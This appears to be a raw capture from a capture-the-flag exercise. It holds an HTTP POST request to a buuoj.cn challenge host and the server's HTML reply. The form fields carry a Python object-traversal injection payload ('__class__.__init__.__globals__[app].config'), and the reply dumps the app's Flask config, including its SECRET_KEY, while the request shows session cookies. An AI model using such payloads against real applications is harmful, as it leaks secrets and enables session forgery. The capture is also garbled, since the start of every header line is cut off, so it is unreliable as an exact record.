 OST / HTTP/1.1
ost: a5a7aca1-ecbb-4abe-8489-964af7d6668a.node3.buuoj.cn
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 103
igin: http://a5a7aca1-ecbb-4abe-8489-964af7d6668a.node3.buuoj.cn
onnection: close
eferer: http://a5a7aca1-ecbb-4abe-8489-964af7d6668a.node3.buuoj.cn/
ookie: __gads=ID=64e4a5adf4b5e633:T=1594202503:S=ALNI_MbHV-SDc7aVbYXQKQ48vkVqrUsmfw;
er=ImFkbWluXCIi.Xwk-Aw.ZhoOV9kRHy-7JQJwSplokekW2gU;
ents_sesh_cookie=.eJwljjsOwzAMxe6iOYOlJ1l2LlP4I6Ndk2YqevcG6EqCAD_0WEecT9rfxxUbPV6TdloonJmb9S
hl6rscGm6HBkHm6aA0NHjwFF7mBJkfJdTPabNldZuK1ZIDGCe10luiBSW20KJE-V2mHpdrO4ekTJy7WGgDa6zj
M6DvDwXRLeA.Xwk-Aw.CP9sJFWEVXgh0tkHm5P6GPYCw4E
ograde-Insecure-Requests: 1
ent_name=__class__&event_address=__class__&event_important=__class__.__init__.__globals__[app].config
</div>
<button type="submit" class="btn btn-primary">Submit</button>
</div>
</form>
These are your current events:
<ul>
<li>&lt;Config {&#39;ENV&#39;: &#39;production&#39;, &#39;DEBUG&#39;:
False, &#39;TESTING&#39;: False, &#39;PROPAGATE_EXCEPTIONS&#39;: None,
&#39;PRESERVE_CONTEXT_ON_EXCEPTION&#39;: None, &#39;SECRET_KEY&#39;:
&#39;fb+wwn!n1yo+9c(9s6!_3o#nqm&amp;&amp;_ej$tez)$_ik36n8d7o6mr#y&#39;,
&#39;PERMANENT_SESSION_LIFETIME&#39;: datetime.timedelta(days=31),
&#39;USE_X_SENDFILE&#39;: False, &#39;SERVER_NAME&#39;: None,
&#39;APPLICATION_ROOT&#39;: &#39;/&#39;, &#39;SESSION_COOKIE_NAME&#39;:
&#39;events_sesh_cookie&#39;, &#39;SESSION_COOKIE_DOMAIN&#39;: False,
&#39;SESSION_COOKIE_PATH&#39;: None, &#39;SESSION_COOKIE_HTTPONLY&#39;: True,
&#39;SESSION_COOKIE_SECURE&#39;: False, &#39;SESSION_COOKIE_SAMESITE&#39;: None,
&#39;SESSION_REFRESH_EACH_REQUEST&#39;: True, &#39;MAX_CONTENT_LENGTH&#39;: None,
&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;: datetime.timedelta(seconds=43200),
&#39;TRAP_BAD_REQUEST_ERRORS&#39;: None, &#39;TRAP_HTTP_EXCEPTIONS&#39;: False,
&#39;EXPLAIN_TEMPLATE_LOADING&#39;: False, &#39;PREFERRED_URL_SCHEME&#39;:
&#39;http&#39;, &#39;JSON_AS_ASCII&#39;: True, &#39;JSON_SORT_KEYS&#39;: True,
&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;: False, &#39;JSONIFY_MIMETYPE&#39;:
&#39;application/json&#39;, &#39;TEMPLATES_AUTO_RELOAD&#39;: None,